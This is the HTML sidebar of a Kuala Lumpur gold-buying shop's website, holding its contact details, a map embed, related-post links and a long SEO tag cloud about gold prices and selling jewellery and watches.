                <aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="text-6" class="widget clearfix widget_text">			<div class="textwidget"><p>Abdul Razak Gold House (M) Sdn Bhd buy &amp; <a href="http://razak.com.my/">sell gold for cash</a> since 1950. We buy gold at the highest price. Sell your gold at highest price in Kuala Lumpur, <a href="https://en.wikipedia.org/wiki/Malaysia" rel="nofollow">Malaysia</a>. Instant cash for gold near me. Gold bar, silver, bullion, diamond, gems, gold bidding or auction.</p>
<p><a href="https://wa.me/60166975846"><img decoding="async" class=" wp-image-1038 aligncenter" src="https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-300x150.png" alt="Live-Chat-Gold-Price-Malaysia" width="228" height="114" srcset="https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-300x150.png 300w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-768x384.png 768w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-705x353.png 705w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia-450x225.png 450w, https://razak.com.my/wp-content/uploads/2020/12/Live-Chat-Gold-Price-Malaysia.png 800w" sizes="(max-width: 228px) 100vw, 228px" /></a><a href="https://razak.com.my"><img decoding="async" class="aligncenter wp-image-1532" title="CHECK GOLD PRICE near me" src="https://razak.com.my/wp-content/uploads/2021/01/CHECK-GOLD-PRICE-near-me.png" alt="CHECK GOLD PRICE near me" width="192" height="90" /></a></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-7" class="widget clearfix widget_text">			<div class="textwidget"><p><strong>Abdul Razak Gold House (M) Sdn Bhd</strong></p>
<p><strong>Address: </strong>Bangunan Abdul Razak,<br />
No 61, Leboh Ampang, City Centre,<br />
50100 Kuala Lumpur. Wilayah Persekutuan Kuala Lumpur</p>
<p><strong>Phone: </strong><a href="tel:60166975846/?utm_source=CallClick&amp;utm_medium=organic">016-6975 846</a></p>
<p><strong>Email:</strong> info@razak.com.my</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-8" class="widget clearfix widget_text">			<div class="textwidget"><p><iframe style="border: 0;" tabindex="0" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d15935.174320958604!2d101.6975044!3d3.1490887!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x651bbe7f6a2b7fdf!2sAbdul%20Razak%20Jewellers%20Sdn%20Bhd!5e0!3m2!1sen!2smy!4v1601974221735!5m2!1sen!2smy" frameborder="0" allowfullscreen="" aria-hidden="false"></iframe></p>
</div>
		<span class="seperator extralight-border"></span></section>
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Related Topic</h3>
		<ul>
											<li>
					<a href="https://razak.com.my/1-pavan-gold-price-complete-guide/">1 Pavan Gold Price – Complete Guide</a>
									</li>
											<li>
					<a href="https://razak.com.my/kedai-emas-dipercayai-anda-untuk-membeli-dan-menjual-emas-di-malaysia/">KEDAI EMAS DIPERCAYAI ANDA UNTUK MEMBELI DAN MENJUAL EMAS DI MALAYSIA</a>
									</li>
											<li>
					<a href="https://razak.com.my/abdul-razak-gold-house-your-trusted-gold-shop-for-buying-and-selling-gold-in-malaysia/">Abdul Razak Gold House: Your Trusted Gold Shop for Buying and Selling Gold in Malaysia</a>
									</li>
											<li>
					<a href="https://razak.com.my/maximizing-returns-how-to-sell-gold-in-malaysia/">Maximizing Returns: How to Sell Gold in Malaysia</a>
									</li>
											<li>
					<a href="https://razak.com.my/bagaimana-cara-untuk-menjual-beli-perak-terpakai-di-malaysia/">Bagaimana cara untuk menjual beli perak terpakai di Malaysia</a>
									</li>
											<li>
					<a href="https://razak.com.my/where-to-sell-gold-bar-in-malaysia/">Where to sell gold bar in Malaysia</a>
									</li>
											<li>
					<a href="https://razak.com.my/where-to-sell-gold-in-kuala-lumpur/">Where to sell gold in Kuala Lumpur</a>
									</li>
											<li>
					<a href="https://razak.com.my/how-to-sell-gold-jewellery-for-cash/">How to sell gold jewellery for cash</a>
									</li>
											<li>
					<a href="https://razak.com.my/best-place-to-sell-gold-jewelry-for-cash-near-me/">Best place to sell gold jewelry for cash near me</a>
									</li>
					</ul>

		<span class="seperator extralight-border"></span></section><section id="tag_cloud-2" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Related Search</h3><div class="tagcloud"><a href="https://razak.com.my/tag/1-gram-gold-price-malaysia-today/" class="tag-cloud-link tag-link-245 tag-link-position-1" style="font-size: 8pt;" aria-label="1 gram gold price malaysia today (7 items)">1 gram gold price malaysia today</a>
<a href="https://razak.com.my/tag/24k-gold-price-in-malaysia-today/" class="tag-cloud-link tag-link-233 tag-link-position-2" style="font-size: 8pt;" aria-label="24k gold price in malaysia today (7 items)">24k gold price in malaysia today</a>
<a href="https://razak.com.my/tag/916-gold-price-malaysia-today/" class="tag-cloud-link tag-link-243 tag-link-position-3" style="font-size: 8pt;" aria-label="916 gold price malaysia today (7 items)">916 gold price malaysia today</a>
<a href="https://razak.com.my/tag/916-gold-price-malaysia-today-1-gram/" class="tag-cloud-link tag-link-242 tag-link-position-4" style="font-size: 8pt;" aria-label="916 gold price malaysia today 1 gram (7 items)">916 gold price malaysia today 1 gram</a>
<a href="https://razak.com.my/tag/999-gold-price-in-malaysia-per-gram-today/" class="tag-cloud-link tag-link-230 tag-link-position-5" style="font-size: 8pt;" aria-label="999 gold price in malaysia per gram today (7 items)">999 gold price in malaysia per gram today</a>
<a href="https://razak.com.my/tag/999-gold-price-malaysia-today/" class="tag-cloud-link tag-link-244 tag-link-position-6" style="font-size: 8pt;" aria-label="999 gold price malaysia today (7 items)">999 gold price malaysia today</a>
<a href="https://razak.com.my/tag/apps-harga-emas-malaysia/" class="tag-cloud-link tag-link-204 tag-link-position-7" style="font-size: 8pt;" aria-label="apps harga emas malaysia (7 items)">apps harga emas malaysia</a>
<a href="https://razak.com.my/tag/arrahnu/" class="tag-cloud-link tag-link-93 tag-link-position-8" style="font-size: 8pt;" aria-label="arrahnu (7 items)">arrahnu</a>
<a href="https://razak.com.my/tag/ar-rahnu/" class="tag-cloud-link tag-link-92 tag-link-position-9" style="font-size: 8pt;" aria-label="ar rahnu (7 items)">ar rahnu</a>
<a href="https://razak.com.my/tag/beli-emas-harga-tinggi-kuala-lumpur/" class="tag-cloud-link tag-link-66 tag-link-position-10" style="font-size: 8pt;" aria-label="beli emas harga tinggi kuala lumpur (7 items)">beli emas harga tinggi kuala lumpur</a>
<a href="https://razak.com.my/tag/beli-emas-terpakai/" class="tag-cloud-link tag-link-70 tag-link-position-11" style="font-size: 8pt;" aria-label="beli emas terpakai (7 items)">beli emas terpakai</a>
<a href="https://razak.com.my/tag/beli-emas-terpakai-harga-tinggi/" class="tag-cloud-link tag-link-71 tag-link-position-12" style="font-size: 8pt;" aria-label="beli emas terpakai harga tinggi (7 items)">beli emas terpakai harga tinggi</a>
<a href="https://razak.com.my/tag/best-place-to-sell-back-gold-near-me/" class="tag-cloud-link tag-link-140 tag-link-position-13" style="font-size: 8pt;" aria-label="best place to sell back gold near me (7 items)">best place to sell back gold near me</a>
<a href="https://razak.com.my/tag/best-place-to-sell-back-jewelry/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 8pt;" aria-label="best place to sell back jewelry (7 items)">best place to sell back jewelry</a>
<a href="https://razak.com.my/tag/best-place-to-sell-diamond-necklace/" class="tag-cloud-link tag-link-137 tag-link-position-15" style="font-size: 8pt;" aria-label="best place to sell diamond necklace (7 items)">best place to sell diamond necklace</a>
<a href="https://razak.com.my/tag/best-place-to-sell-diamond-ring-near-me/" class="tag-cloud-link tag-link-138 tag-link-position-16" style="font-size: 8pt;" aria-label="best place to sell diamond ring near me (7 items)">best place to sell diamond ring near me</a>
<a href="https://razak.com.my/tag/best-place-to-sell-diamonds-near-me/" class="tag-cloud-link tag-link-136 tag-link-position-17" style="font-size: 8pt;" aria-label="best place to sell diamonds near me (7 items)">best place to sell diamonds near me</a>
<a href="https://razak.com.my/tag/best-way-to-sell-a-rolex-privately/" class="tag-cloud-link tag-link-161 tag-link-position-18" style="font-size: 8pt;" aria-label="best way to sell a rolex privately (7 items)">best way to sell a rolex privately</a>
<a href="https://razak.com.my/tag/bolehkah-jual-emas-di-ar-rahnu/" class="tag-cloud-link tag-link-124 tag-link-position-19" style="font-size: 8pt;" aria-label="bolehkah jual emas di ar rahnu (7 items)">bolehkah jual emas di ar rahnu</a>
<a href="https://razak.com.my/tag/buy-back-emas/" class="tag-cloud-link tag-link-82 tag-link-position-20" style="font-size: 8pt;" aria-label="buy back emas (7 items)">buy back emas</a>
<a href="https://razak.com.my/tag/buy-sell-gold-malaysia/" class="tag-cloud-link tag-link-48 tag-link-position-21" style="font-size: 8pt;" aria-label="buy sell gold malaysia (7 items)">buy sell gold malaysia</a>
<a href="https://razak.com.my/tag/cara-nak-jual-balik-emas/" class="tag-cloud-link tag-link-77 tag-link-position-22" style="font-size: 8pt;" aria-label="cara nak jual balik emas (7 items)">cara nak jual balik emas</a>
<a href="https://razak.com.my/tag/cara-nak-jual-emas-terpakai/" class="tag-cloud-link tag-link-60 tag-link-position-23" style="font-size: 8pt;" aria-label="cara nak jual emas terpakai (7 items)">cara nak jual emas terpakai</a>
<a href="https://razak.com.my/tag/cara-trade-in-barang-kemas/" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 8pt;" aria-label="cara trade in barang kemas (7 items)">cara trade in barang kemas</a>
<a href="https://razak.com.my/tag/diamonds-buyer/" class="tag-cloud-link tag-link-97 tag-link-position-25" style="font-size: 8pt;" aria-label="diamonds buyer (7 items)">diamonds buyer</a>
<a href="https://razak.com.my/tag/di-mana-boleh-jual-gold-bar/" class="tag-cloud-link tag-link-80 tag-link-position-26" style="font-size: 8pt;" aria-label="di mana boleh jual gold bar (7 items)">di mana boleh jual gold bar</a>
<a href="https://razak.com.my/tag/dimana-nak-jual-gold-bar/" class="tag-cloud-link tag-link-79 tag-link-position-27" style="font-size: 8pt;" aria-label="dimana nak jual gold bar (7 items)">dimana nak jual gold bar</a>
<a href="https://razak.com.my/tag/gia-certificate-buyer-seller/" class="tag-cloud-link tag-link-100 tag-link-position-28" style="font-size: 8pt;" aria-label="gia certificate buyer /seller (7 items)">gia certificate buyer /seller</a>
<a href="https://razak.com.my/tag/gia-diamonds/" class="tag-cloud-link tag-link-99 tag-link-position-29" style="font-size: 8pt;" aria-label="GIA Diamonds (7 items)">GIA Diamonds</a>
<a href="https://razak.com.my/tag/gold-bar-price-malaysia-today/" class="tag-cloud-link tag-link-246 tag-link-position-30" style="font-size: 8pt;" aria-label="gold bar price malaysia today (7 items)">gold bar price malaysia today</a>
<a href="https://razak.com.my/tag/gold-buyer-malaysia/" class="tag-cloud-link tag-link-50 tag-link-position-31" style="font-size: 8pt;" aria-label="gold buyer malaysia (7 items)">gold buyer malaysia</a>
<a href="https://razak.com.my/tag/gold-buyers-near-me/" class="tag-cloud-link tag-link-49 tag-link-position-32" style="font-size: 8pt;" aria-label="gold buyers near me (7 items)">gold buyers near me</a>
<a href="https://razak.com.my/tag/gold-buyers-near-me-open-now/" class="tag-cloud-link tag-link-51 tag-link-position-33" style="font-size: 8pt;" aria-label="gold buyers near me open now (7 items)">gold buyers near me open now</a>
<a href="https://razak.com.my/tag/gold-price-daily-update/" class="tag-cloud-link tag-link-238 tag-link-position-34" style="font-size: 8pt;" aria-label="gold price daily update (7 items)">gold price daily update</a>
<a href="https://razak.com.my/tag/gold-price-in-malaysia-per-tola/" class="tag-cloud-link tag-link-228 tag-link-position-35" style="font-size: 8pt;" aria-label="gold price in malaysia per tola (7 items)">gold price in malaysia per tola</a>
<a href="https://razak.com.my/tag/gold-price-malaysia-chart/" class="tag-cloud-link tag-link-234 tag-link-position-36" style="font-size: 8pt;" aria-label="gold price malaysia chart (7 items)">gold price malaysia chart</a>
<a href="https://razak.com.my/tag/gold-price-malaysia-per-gram-chart/" class="tag-cloud-link tag-link-229 tag-link-position-37" style="font-size: 8pt;" aria-label="gold price malaysia per gram chart (7 items)">gold price malaysia per gram chart</a>
<a href="https://razak.com.my/tag/gold-price-malaysia-today/" class="tag-cloud-link tag-link-220 tag-link-position-38" style="font-size: 8pt;" aria-label="Gold Price Malaysia Today (7 items)">Gold Price Malaysia Today</a>
<a href="https://razak.com.my/tag/gold-price-malaysia-today-916/" class="tag-cloud-link tag-link-239 tag-link-position-39" style="font-size: 8pt;" aria-label="gold price malaysia today 916 (7 items)">gold price malaysia today 916</a>
<a href="https://razak.com.my/tag/gold-price-malaysia-today-chart/" class="tag-cloud-link tag-link-241 tag-link-position-40" style="font-size: 8pt;" aria-label="gold price malaysia today chart (7 items)">gold price malaysia today chart</a>
<a href="https://razak.com.my/tag/gold-price-malaysia-today-live/" class="tag-cloud-link tag-link-240 tag-link-position-41" style="font-size: 8pt;" aria-label="gold price malaysia today live (7 items)">gold price malaysia today live</a>
<a href="https://razak.com.my/tag/gold-price-today-in-malaysia/" class="tag-cloud-link tag-link-221 tag-link-position-42" style="font-size: 8pt;" aria-label="Gold Price Today in Malaysia (7 items)">Gold Price Today in Malaysia</a>
<a href="https://razak.com.my/tag/gold-rate-in-malaysia/" class="tag-cloud-link tag-link-231 tag-link-position-43" style="font-size: 8pt;" aria-label="gold rate in malaysia (7 items)">gold rate in malaysia</a>
<a href="https://razak.com.my/tag/gold-rate-in-malaysia-today/" class="tag-cloud-link tag-link-232 tag-link-position-44" style="font-size: 8pt;" aria-label="gold rate in malaysia today (7 items)">gold rate in malaysia today</a>
<a href="https://razak.com.my/tag/gold-rate-malaysia/" class="tag-cloud-link tag-link-237 tag-link-position-45" style="font-size: 8pt;" aria-label="gold rate malaysia (7 items)">gold rate malaysia</a>
<a href="https://razak.com.my/tag/gold-rate-malaysia-1-gram/" class="tag-cloud-link tag-link-235 tag-link-position-46" style="font-size: 8pt;" aria-label="gold rate malaysia 1 gram (7 items)">gold rate malaysia 1 gram</a>
<a href="https://razak.com.my/tag/gold-rate-malaysia-916/" class="tag-cloud-link tag-link-236 tag-link-position-47" style="font-size: 8pt;" aria-label="gold rate malaysia 916 (7 items)">gold rate malaysia 916</a>
<a href="https://razak.com.my/tag/harga-cincin-emas-malaysia-2019/" class="tag-cloud-link tag-link-210 tag-link-position-48" style="font-size: 8pt;" aria-label="harga cincin emas malaysia 2019 (7 items)">harga cincin emas malaysia 2019</a>
<a href="https://razak.com.my/tag/harga-emas-1-gram-hari-ini/" class="tag-cloud-link tag-link-191 tag-link-position-49" style="font-size: 22pt;" aria-label="harga emas 1 gram hari ini (8 items)">harga emas 1 gram hari ini</a>
<a href="https://razak.com.my/tag/harga-emas-20k-hari-ini/" class="tag-cloud-link tag-link-219 tag-link-position-50" style="font-size: 8pt;" aria-label="harga emas 20k hari ini (7 items)">harga emas 20k hari ini</a>
<a href="https://razak.com.my/tag/harga-emas-2020/" class="tag-cloud-link tag-link-196 tag-link-position-51" style="font-size: 8pt;" aria-label="harga emas 2020 (7 items)">harga emas 2020</a>
<a href="https://razak.com.my/tag/harga-emas-2021/" class="tag-cloud-link tag-link-197 tag-link-position-52" style="font-size: 8pt;" aria-label="harga emas 2021 (7 items)">harga emas 2021</a>
<a href="https://razak.com.my/tag/harga-emas-ar-rahnu/" class="tag-cloud-link tag-link-211 tag-link-position-53" style="font-size: 8pt;" aria-label="harga emas ar rahnu (7 items)">harga emas ar rahnu</a>
<a href="https://razak.com.my/tag/harga-emas-di-ar-rahnu-pos-hari-ini/" class="tag-cloud-link tag-link-123 tag-link-position-54" style="font-size: 8pt;" aria-label="harga emas di ar rahnu pos hari ini (7 items)">harga emas di ar rahnu pos hari ini</a>
<a href="https://razak.com.my/tag/harga-emas-di-kedai-emas-malaysia/" class="tag-cloud-link tag-link-209 tag-link-position-55" style="font-size: 8pt;" aria-label="harga emas di kedai emas malaysia (7 items)">harga emas di kedai emas malaysia</a>
<a href="https://razak.com.my/tag/harga-emas-hari-ini/" class="tag-cloud-link tag-link-87 tag-link-position-56" style="font-size: 8pt;" aria-label="harga emas hari ini (7 items)">harga emas hari ini</a>
<a href="https://razak.com.my/tag/harga-emas-hari-ini-kuala-lumpur/" class="tag-cloud-link tag-link-249 tag-link-position-57" style="font-size: 8pt;" aria-label="harga emas hari ini kuala lumpur (7 items)">harga emas hari ini kuala lumpur</a>
<a href="https://razak.com.my/tag/harga-emas-hari-ini-malaysia/" class="tag-cloud-link tag-link-248 tag-link-position-58" style="font-size: 8pt;" aria-label="harga emas hari ini malaysia (7 items)">harga emas hari ini malaysia</a>
<a href="https://razak.com.my/tag/harga-emas-hari-ini-pegadaian/" class="tag-cloud-link tag-link-213 tag-link-position-59" style="font-size: 8pt;" aria-label="harga emas hari ini pegadaian (7 items)">harga emas hari ini pegadaian</a>
<a href="https://razak.com.my/tag/harga-emas-hari-ini-perak/" class="tag-cloud-link tag-link-212 tag-link-position-60" style="font-size: 8pt;" aria-label="harga emas hari ini perak (7 items)">harga emas hari ini perak</a>
<a href="https://razak.com.my/tag/harga-emas-hari-ini-per-gram/" class="tag-cloud-link tag-link-131 tag-link-position-61" style="font-size: 22pt;" aria-label="harga emas hari ini per gram (8 items)">harga emas hari ini per gram</a>
<a href="https://razak.com.my/tag/harga-emas-malaysia/" class="tag-cloud-link tag-link-190 tag-link-position-62" style="font-size: 8pt;" aria-label="Harga emas Malaysia (7 items)">Harga emas Malaysia</a>
<a href="https://razak.com.my/tag/harga-emas-malaysia-10-tahun/" class="tag-cloud-link tag-link-201 tag-link-position-63" style="font-size: 8pt;" aria-label="harga emas malaysia 10 tahun (7 items)">harga emas malaysia 10 tahun</a>
<a href="https://razak.com.my/tag/harga-emas-malaysia-916-dan-999-hari-ini/" class="tag-cloud-link tag-link-199 tag-link-position-64" style="font-size: 8pt;" aria-label="harga emas malaysia 916 dan 999 hari ini (7 items)">harga emas malaysia 916 dan 999 hari ini</a>
<a href="https://razak.com.my/tag/harga-emas-malaysia-2020/" class="tag-cloud-link tag-link-195 tag-link-position-65" style="font-size: 8pt;" aria-label="harga emas malaysia 2020 (7 items)">harga emas malaysia 2020</a>
<a href="https://razak.com.my/tag/harga-emas-malaysia-2021/" class="tag-cloud-link tag-link-194 tag-link-position-66" style="font-size: 8pt;" aria-label="harga emas malaysia 2021 (7 items)">harga emas malaysia 2021</a>
<a href="https://razak.com.my/tag/harga-emas-malaysia-hari-ini-2021/" class="tag-cloud-link tag-link-198 tag-link-position-67" style="font-size: 8pt;" aria-label="harga emas malaysia hari ini 2021 (7 items)">harga emas malaysia hari ini 2021</a>
<a href="https://razak.com.my/tag/harga-emas-malaysia-live/" class="tag-cloud-link tag-link-202 tag-link-position-68" style="font-size: 8pt;" aria-label="harga emas malaysia live (7 items)">harga emas malaysia live</a>
<a href="https://razak.com.my/tag/harga-emas-malaysia-per-gram-hari-ini/" class="tag-cloud-link tag-link-193 tag-link-position-69" style="font-size: 8pt;" aria-label="harga emas malaysia per gram hari ini (7 items)">harga emas malaysia per gram hari ini</a>
<a href="https://razak.com.my/tag/harga-emas-malaysia-terkini/" class="tag-cloud-link tag-link-192 tag-link-position-70" style="font-size: 8pt;" aria-label="harga emas malaysia terkini (7 items)">harga emas malaysia terkini</a>
<a href="https://razak.com.my/tag/harga-emas-malaysia-terkini-2021/" class="tag-cloud-link tag-link-200 tag-link-position-71" style="font-size: 8pt;" aria-label="harga emas malaysia terkini 2021 (7 items)">harga emas malaysia terkini 2021</a>
<a href="https://razak.com.my/tag/harga-emas-semasa-916/" class="tag-cloud-link tag-link-215 tag-link-position-72" style="font-size: 8pt;" aria-label="harga emas semasa 916 (7 items)">harga emas semasa 916</a>
<a href="https://razak.com.my/tag/harga-emas-semasa-999/" class="tag-cloud-link tag-link-216 tag-link-position-73" style="font-size: 8pt;" aria-label="harga emas semasa 999 (7 items)">harga emas semasa 999</a>
<a href="https://razak.com.my/tag/harga-emas-semasa-2020/" class="tag-cloud-link tag-link-217 tag-link-position-74" style="font-size: 8pt;" aria-label="harga emas semasa 2020 (7 items)">harga emas semasa 2020</a>
<a href="https://razak.com.my/tag/harga-emas-semasa-2021/" class="tag-cloud-link tag-link-214 tag-link-position-75" style="font-size: 8pt;" aria-label="harga emas semasa 2021 (7 items)">harga emas semasa 2021</a>
<a href="https://razak.com.my/tag/harga-emas-terkini/" class="tag-cloud-link tag-link-130 tag-link-position-76" style="font-size: 8pt;" aria-label="harga emas terkini (7 items)">harga emas terkini</a>
<a href="https://razak.com.my/tag/harga-emas-terkini-2019-malaysia/" class="tag-cloud-link tag-link-218 tag-link-position-77" style="font-size: 8pt;" aria-label="harga emas terkini 2019 malaysia (7 items)">harga emas terkini 2019 malaysia</a>
<a href="https://razak.com.my/tag/harga-jongkong-emas-1-gram/" class="tag-cloud-link tag-link-291 tag-link-position-78" style="font-size: 22pt;" aria-label="harga jongkong emas 1 gram (8 items)">harga jongkong emas 1 gram</a>
<a href="https://razak.com.my/tag/harga-jongkong-emas-2020/" class="tag-cloud-link tag-link-289 tag-link-position-79" style="font-size: 22pt;" aria-label="harga jongkong emas 2020 (8 items)">harga jongkong emas 2020</a>
<a href="https://razak.com.my/tag/harga-jongkong-emas-malaysia/" class="tag-cloud-link tag-link-208 tag-link-position-80" style="font-size: 22pt;" aria-label="harga jongkong emas malaysia (8 items)">harga jongkong emas malaysia</a>
<a href="https://razak.com.my/tag/harga-jongkong-emas-terkini/" class="tag-cloud-link tag-link-290 tag-link-position-81" style="font-size: 22pt;" aria-label="harga jongkong emas terkini (8 items)">harga jongkong emas terkini</a>
<a href="https://razak.com.my/tag/harga-jual-balik-emas-916/" class="tag-cloud-link tag-link-76 tag-link-position-82" style="font-size: 8pt;" aria-label="harga jual balik emas 916 (7 items)">harga jual balik emas 916</a>
<a href="https://razak.com.my/tag/harga-jual-emas-lama/" class="tag-cloud-link tag-link-129 tag-link-position-83" style="font-size: 8pt;" aria-label="harga jual emas lama (7 items)">harga jual emas lama</a>
<a href="https://razak.com.my/tag/harga-mas-hari-ini/" class="tag-cloud-link tag-link-247 tag-link-position-84" style="font-size: 8pt;" aria-label="harga mas hari ini (7 items)">harga mas hari ini</a>
<a href="https://razak.com.my/tag/harga-persatuan-peniaga-emas-malaysia/" class="tag-cloud-link tag-link-207 tag-link-position-85" style="font-size: 8pt;" aria-label="harga persatuan peniaga emas malaysia (7 items)">harga persatuan peniaga emas malaysia</a>
<a href="https://razak.com.my/tag/harga-semasa-emas-malaysia/" class="tag-cloud-link tag-link-206 tag-link-position-86" style="font-size: 8pt;" aria-label="harga semasa emas malaysia (7 items)">harga semasa emas malaysia</a>
<a href="https://razak.com.my/tag/how-best-to-sell-my-rolex/" class="tag-cloud-link tag-link-181 tag-link-position-87" style="font-size: 8pt;" aria-label="how best to sell my rolex (7 items)">how best to sell my rolex</a>
<a href="https://razak.com.my/tag/how-do-i-sell-my-rolex/" class="tag-cloud-link tag-link-178 tag-link-position-88" style="font-size: 8pt;" aria-label="how do i sell my rolex (7 items)">how do i sell my rolex</a>
<a href="https://razak.com.my/tag/how-much-can-i-sell-my-rolex-datejust-for/" class="tag-cloud-link tag-link-174 tag-link-position-89" style="font-size: 8pt;" aria-label="how much can i sell my rolex datejust for (7 items)">how much can i sell my rolex datejust for</a>
<a href="https://razak.com.my/tag/how-much-can-i-sell-my-rolex-submariner-for/" class="tag-cloud-link tag-link-173 tag-link-position-90" style="font-size: 8pt;" aria-label="how much can i sell my rolex submariner for (7 items)">how much can i sell my rolex submariner for</a>
<a href="https://razak.com.my/tag/how-much-can-i-sell-my-rolex-watch-for/" class="tag-cloud-link tag-link-172 tag-link-position-91" style="font-size: 8pt;" aria-label="how much can i sell my rolex watch for (7 items)">how much can i sell my rolex watch for</a>
<a href="https://razak.com.my/tag/how-much-can-i-sell-my-used-rolex-for/" class="tag-cloud-link tag-link-177 tag-link-position-92" style="font-size: 8pt;" aria-label="how much can i sell my used rolex for (7 items)">how much can i sell my used rolex for</a>
<a href="https://razak.com.my/tag/how-much-could-i-sell-my-rolex-for/" class="tag-cloud-link tag-link-176 tag-link-position-93" style="font-size: 8pt;" aria-label="how much could i sell my rolex for (7 items)">how much could i sell my rolex for</a>
<a href="https://razak.com.my/tag/how-much-should-i-sell-my-rolex-for/" class="tag-cloud-link tag-link-175 tag-link-position-94" style="font-size: 8pt;" aria-label="how much should i sell my rolex for (7 items)">how much should i sell my rolex for</a>
<a href="https://razak.com.my/tag/how-to-sell-my-rolex-online/" class="tag-cloud-link tag-link-115 tag-link-position-95" style="font-size: 8pt;" aria-label="how to sell my rolex online (7 items)">how to sell my rolex online</a>
<a href="https://razak.com.my/tag/how-to-sell-my-rolex-submariner/" class="tag-cloud-link tag-link-180 tag-link-position-96" style="font-size: 8pt;" aria-label="how to sell my rolex submariner (7 items)">how to sell my rolex submariner</a>
<a href="https://razak.com.my/tag/how-to-sell-my-rolex-watch/" class="tag-cloud-link tag-link-182 tag-link-position-97" style="font-size: 8pt;" aria-label="how to sell my rolex watch (7 items)">how to sell my rolex watch</a>
<a href="https://razak.com.my/tag/how-to-sell-my-rolex-watch-online/" class="tag-cloud-link tag-link-179 tag-link-position-98" style="font-size: 8pt;" aria-label="how to sell my rolex watch online (7 items)">how to sell my rolex watch online</a>
<a href="https://razak.com.my/tag/i-need-to-sell-my-watch-for-cash-near-me/" class="tag-cloud-link tag-link-170 tag-link-position-99" style="font-size: 8pt;" aria-label="i need to sell my watch for cash near me (7 items)">i need to sell my watch for cash near me</a>
<a href="https://razak.com.my/tag/instant-cash-for-gold/" class="tag-cloud-link tag-link-52 tag-link-position-100" style="font-size: 8pt;" aria-label="instant cash for gold (7 items)">instant cash for gold</a>
<a href="https://razak.com.my/tag/i-want-to-sell-my-watch-for-cash/" class="tag-cloud-link tag-link-169 tag-link-position-101" style="font-size: 8pt;" aria-label="i want to sell my watch for cash (7 items)">i want to sell my watch for cash</a>
<a href="https://razak.com.my/tag/jual-balik-emas/" class="tag-cloud-link tag-link-75 tag-link-position-102" style="font-size: 8pt;" aria-label="jual balik emas (7 items)">jual balik emas</a>
<a href="https://razak.com.my/tag/jual-balik-emas-916/" class="tag-cloud-link tag-link-73 tag-link-position-103" style="font-size: 8pt;" aria-label="jual balik emas 916 (7 items)">jual balik emas 916</a>
<a href="https://razak.com.my/tag/jual-balik-emas-999/" class="tag-cloud-link tag-link-74 tag-link-position-104" style="font-size: 8pt;" aria-label="jual balik emas 999 (7 items)">jual balik emas 999</a>
<a href="https://razak.com.my/tag/jual-beli-emas/" class="tag-cloud-link tag-link-62 tag-link-position-105" style="font-size: 8pt;" aria-label="jual beli emas (7 items)">jual beli emas</a>
<a href="https://razak.com.my/tag/jual-beli-emas-916/" class="tag-cloud-link tag-link-65 tag-link-position-106" style="font-size: 8pt;" aria-label="jual beli emas 916 (7 items)">jual beli emas 916</a>
<a href="https://razak.com.my/tag/jual-beli-emas-lama/" class="tag-cloud-link tag-link-128 tag-link-position-107" style="font-size: 8pt;" aria-label="jual beli emas lama (7 items)">jual beli emas lama</a>
<a href="https://razak.com.my/tag/jual-beli-emas-terpakai/" class="tag-cloud-link tag-link-64 tag-link-position-108" style="font-size: 8pt;" aria-label="jual beli emas terpakai (7 items)">jual beli emas terpakai</a>
<a href="https://razak.com.my/tag/jual-emas-bar-999/" class="tag-cloud-link tag-link-78 tag-link-position-109" style="font-size: 8pt;" aria-label="jual emas bar 999 (7 items)">jual emas bar 999</a>
<a href="https://razak.com.my/tag/jual-emas-di-ar-rahnu/" class="tag-cloud-link tag-link-121 tag-link-position-110" style="font-size: 8pt;" aria-label="jual emas di ar rahnu (7 items)">jual emas di ar rahnu</a>
<a href="https://razak.com.my/tag/jual-emas-di-ar-rahnu-atau-kedai-emas/" class="tag-cloud-link tag-link-122 tag-link-position-111" style="font-size: 8pt;" aria-label="jual emas di ar rahnu atau kedai emas (7 items)">jual emas di ar rahnu atau kedai emas</a>
<a href="https://razak.com.my/tag/jual-emas-di-kedai-emas/" class="tag-cloud-link tag-link-125 tag-link-position-112" style="font-size: 8pt;" aria-label="jual emas di kedai emas (7 items)">jual emas di kedai emas</a>
<a href="https://razak.com.my/tag/jual-emas-di-pajak-gadai/" class="tag-cloud-link tag-link-126 tag-link-position-113" style="font-size: 8pt;" aria-label="jual emas di pajak gadai (7 items)">jual emas di pajak gadai</a>
<a href="https://razak.com.my/tag/jual-emas-harga-tinggi/" class="tag-cloud-link tag-link-53 tag-link-position-114" style="font-size: 22pt;" aria-label="jual emas harga tinggi (8 items)">jual emas harga tinggi</a>
<a href="https://razak.com.my/tag/jual-emas-harga-tinggi-dimana/" class="tag-cloud-link tag-link-59 tag-link-position-115" style="font-size: 8pt;" aria-label="jual emas harga tinggi dimana (7 items)">jual emas harga tinggi dimana</a>
<a href="https://razak.com.my/tag/jual-emas-terpakai/" class="tag-cloud-link tag-link-58 tag-link-position-116" style="font-size: 8pt;" aria-label="jual emas terpakai (7 items)">jual emas terpakai</a>
<a href="https://razak.com.my/tag/jual-emas-terpakai-near-me/" class="tag-cloud-link tag-link-72 tag-link-position-117" style="font-size: 8pt;" aria-label="jual emas terpakai near me (7 items)">jual emas terpakai near me</a>
<a href="https://razak.com.my/tag/jual-emas-untuk-tunai/" class="tag-cloud-link tag-link-83 tag-link-position-118" style="font-size: 8pt;" aria-label="jual emas untuk tunai (7 items)">jual emas untuk tunai</a>
